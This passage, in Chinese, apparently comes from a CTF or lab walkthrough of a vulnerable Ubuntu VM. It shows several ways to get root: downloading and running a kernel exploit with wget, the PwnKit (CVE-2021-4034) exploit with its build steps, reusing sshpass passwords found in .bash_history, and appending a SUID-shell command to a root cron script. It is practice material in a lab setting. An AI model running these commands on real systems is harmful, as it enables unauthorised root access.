
找几个试试,都不行欸,这个39772.txt只是个描述文件,去镜像网站下载一下,本来不抱希望的,结果成功了:
1
2
3
4
5
6
7
8
9
10
11
# Client
# 先下载到一个目录下,然后开启一个简易服务:
python3 -m http.server 8888

# Server
wget http://192.168.244.133:8888/exploit.tar
tar -xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit/
./compile.sh
# 这里有报错,但是一切正常
./doubleput
然后等一分钟左右就获取到root权限了,查看一下flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
oot@red:/tmp/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
root@red:/tmp/ebpf_mapfd_doubleput_exploit# cd /root
root@red:/root# ls
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:/root# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
Polkit 提权
在机器上跑了一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS

Searching among:

81 kernel space exploits
49 user space exploits

Possible Exploits:
# 这里只截取了我要用的那个
[+] [CVE-2021-4034] PwnKit
   Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
   Exposure: probable
   Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
   Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
这里发现有一个pwnkit的 poc 利用链,看一下是否可以使用,因为这种新发漏洞比较容易打下靶机,而且我们的靶机完美符合这个漏洞,这个漏洞在searchsploit也可以找到:
Polkit(以前称为 PolicyKit)是一个用于在类Unix操作系统中控制系统范围权限的组件。它为非特权进程与特权进程通信提供了一种有组织的方式。也可以使用polkit执行具有提升权限的命令,使用命令pkexec后加要执行的命令(具有root权限)。
将漏洞下载下来以后尝试进行复现,详情可以参考:https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
前置条件
该漏洞适用条件,安全版本为:
1
2
3
4
5
6
7
8
9
10
11
# CentOS
CentOS 6:polkit-0.96-11.el6_10.2
CentOS 7:polkit-0.112-26.el7_9.1
CentOS 8.0:polkit-0.115-13.el8_5.1
CentOS 8.2:polkit-0.115-11.el8_2.2
CentOS 8.4:polkit-0.115-11.el8_4.2
# ubuntu
Ubuntu 20.04 LTS:policykit-1 - 0.105-26ubuntu1.2
Ubuntu 18.04 LTS:policykit-1 - 0.105-20ubuntu0.18.04.6
Ubuntu 16.04 ESM:policykit-1 - 0.105-14.1ubuntu0.5+esm1
Ubuntu 14.04 ESM:policykit-1 - 0.105-4ubuntu3.14.04.6+esm1
查看一下版本是否符合我们的漏洞:
1
2
3
4
5
6
7
dpkg -l policykit-1
# Desired=Unknown/Install/Remove/Purge/Hold
# | Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
# |/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
# ||/ Name                   Version          Architecture     Description
# +++-======================-================-================-==================================================
# ii  policykit-1            0.105-14.1ubuntu i386             framework for managing administrative policies and
可以看到是复符合的,尝试利用一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Client
# 将文件先下载到客户端上,就压缩包格式的
# 开启简易服务
python3 -m http.server 8888
# Server
wget http://192.168.244.133:8888/CVE20214034.zip
cd CVE20214034
make
# cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
# cc -Wall    cve-2021-4034.c   -o cve-2021-4034
# echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
# mkdir -p GCONV_PATH=.
# cp -f /bin/true GCONV_PATH=./pwnkit.so:.
./cve-2021-4034
获取 flag!
获取并登陆已有的root用户
先看一下是否有可以利用的SUID漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
find / -perm -u=s -type f 2>/dev/null
# /usr/bin/newuidmap
# /usr/bin/chsh
# /usr/bin/sudo
# /usr/bin/chfn
# /usr/bin/pkexec
# /usr/bin/newgidmap
# /usr/bin/at
# /usr/bin/passwd
# /usr/bin/newgrp
# /usr/bin/gpasswd
# /usr/lib/openssh/ssh-keysign
# /usr/lib/eject/dmcrypt-get-device
# /usr/lib/policykit-1/polkit-agent-helper-1
# /usr/lib/i386-linux-gnu/lxc/lxc-user-nic
# /usr/lib/dbus-1.0/dbus-daemon-launch-helper
# /usr/lib/authbind/helper
# /usr/lib/snapd/snap-confine
# /bin/mount
# /bin/umount
# /bin/ping
# /bin/fusermount
# /bin/ping6
# /bin/su
并没有找到。上传一个linpeas.sh进行一下本地的信息搜集,找到一个特权用户:
搜索/home/peter文件夹的时候看到了/.bash_history文件,猜想是否存在ssh登录记录,这也是信息搜集的重要线索。
1
2
3
4
5
6
7
cat ./*/.bash_history | grep 'peter'
# cat: sshpass -p JZQuyIN5 peter@localhost
# ./peter/.bash_history: Permission denied
cat ./*/.bash_history | grep '@'
# cat: sshpass -p thisimypassword ssh JKanode@localhost
# sshpass -p JZQuyIN5 peter@localhost
# ./peter/.bash_history: Permission denied
获取到了相应的密钥,尝试登录:

说明是打开了一个zsh:

获取到了root!
计划任务提权

这是在师傅blog中介绍的一种解法,尝试进行学习:
先查看一下定时任务:
ls -l /etc/cron*
more /etc/crontab
1
2
3
4
5
6
7
8
9
10
find / -name cronlog 2>/dev/null  							# 查看计划任务日志信息
find / -writable 2>/dev/null								# 枚举所有可写入权限的文件
find / -perm -o+w -type f 2> /dev/null | grep /proc -v  	# 枚举
find / -name logrotate* 2>/dev/null							# 查找和logrotate相关的文件信息
cat /etc/cron.d/logrotate									# 获取文件信息
# */5 *   * * *   root  /usr/local/sbin/cron-logrotate.sh   # 5min执行一次
echo "cp /bin/dash /tmp/exploit; chmod u+s /tmp/exploit;chmod root:root /tmp/exploit" >> /usr/local/sbin/cron-logrotate.sh
															# 插入恶意代码
cat /usr/local/sbin/cron-logrotate.sh						# 检查是否插入成功,等待5min以内让计划任务得以执行
/tmp/exploit -p												# 利用logrotate定时任务的root权限执行命令!
获取 root 了!
额外学习
看师傅们打靶的时候使用了下面几个工具,学习一下:
Nikto扫描
Nikto是一个开源的WEB扫描评估软件,可以对Web服务器进行多项安全测试,能在230多种服务器上扫描出 2600多种有潜在危险的文件、CGI及其他问题。Nikto可以扫描指定主机的WEB类型、主机名、指定目录、特定CGI漏洞、返回主机允许的 http模式等。
在本题中扫描可以得到我们想要的很多信息:
1
nikto -h 192.168.244.178:12380
smbclient
